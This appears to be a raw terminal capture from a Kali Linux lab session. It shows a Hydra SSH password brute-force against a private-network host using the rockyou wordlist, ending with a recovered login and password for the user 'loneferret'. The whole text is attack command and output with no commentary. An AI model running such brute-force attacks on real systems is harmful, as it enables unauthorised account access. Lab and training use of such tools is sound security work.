 └─$ hydra -l loneferret -P /home/kali/Desktop/rockyou.txt 192.168.56.103 ssh -v -T 4 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-29 04:36:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.103:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://loneferret@192.168.56.103:22
[INFO] Successful, password authentication is supported by ssh://192.168.56.103:22
[STATUS] 104.00 tries/min, 104 tries in 00:01h, 14344295 to do in 2298:46h, 4 active
[STATUS] 108.33 tries/min, 325 tries in 00:03h, 14344074 to do in 2206:47h, 4 active
[22][ssh] host: 192.168.56.103   login: loneferret   password: starwars
[STATUS] attack finished for 192.168.56.103 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-29 04:43:18
KALI